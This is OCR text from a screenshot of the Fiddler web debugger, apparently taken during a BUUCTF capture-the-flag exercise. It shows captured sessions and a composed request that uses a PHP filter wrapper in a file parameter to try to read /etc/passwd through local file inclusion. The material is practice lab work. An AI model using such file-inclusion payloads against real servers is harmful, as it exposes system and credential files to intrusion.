 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
# Result Protocol Host URL
30 200 HTTP 61da71ac-e4d7-4e... /dir.php
48 200 HTTP 61da71ac-e4d7-4e... /
56 200 HTTP 61da71ac-e4d7-4e... /
107 200 HTTP 61da71ac-e4d7-4e... /?pass=fa25e54758d5d5c...
176 200 HTTP 61da71ac-e4d7-4e... /flflflflag.php
191 200 HTTP 61da71ac-e4d7-4e... /flflflflag.php?file=/etc/pa...
206 200 HTTP 61da71ac-e4d7-4e... /flflflflag.php?file=php://fi...
400 404 HTTP 61da71ac-e4d7-4e... /flflflflag.php?file=php://fi...
[QuickExec] ALT+Q > type HELP to learn more
Get Started Statistics Inspector
Headers TextView SyntaxView W
Request Headers
GET /flflflflag.php?file=php://filter/string.strip
Client
Accept: text/html,application/xhtml+xm
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ar;q
User-Agent: Mozilla/5.0 (Windows NT 10
Cookies
Cookie
Hash=fa25e54758d5d5c1927781a6
Security
Upgrade-Insecure-Requests: 1
Transformer Headers TextView S
404
实例无法访问
您当前访问的实例无法访问，
1. 如果您刚启动实例，那实例
2. 如果您突然遇到了这个页面
3. 少女祈祷中...
返回 BUUCTF
Composer
Use this page to compose a Request. You can clone a prior request by dragging and dropping a session from the Web Sessions list.
Parsed Raw Scratchpad Options
GET c2-58cbde529147.node3.buuoj.cn/flflflflag.php?file=php://filter/string.strip_tags/resource=/etc/passwd HTTP/1.1
Host: 61da71ac-e4d7-4eac-96c2-58cbde529147.node3.buuoj.cn
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ar;q=0.8
Request Body Upload file...
Capturing All Processes 1 / 8 http://61da71ac-e4d7-4eac-96c2-58cbde529147.node3.buuoj.cn/flflflflag.php?file=php://filter/string.strip_tags/resource=/etc/passwd
Search the web and Windows
ENG
FR
7:25 PM
7/10/2020